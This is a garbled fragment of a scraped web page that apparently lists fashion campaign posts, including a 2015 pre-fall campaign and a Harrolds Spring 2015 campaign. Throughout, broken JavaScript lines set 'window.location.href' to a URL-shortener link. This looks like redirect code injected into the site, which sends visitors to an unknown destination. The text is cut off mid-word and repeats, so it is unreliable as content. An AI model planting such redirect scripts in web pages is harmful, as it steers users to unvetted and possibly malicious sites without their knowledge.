
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
llery Pre-Fall 2015 Campaign
August 23, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
arrolds Spring 2015 Campaign
March 12, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =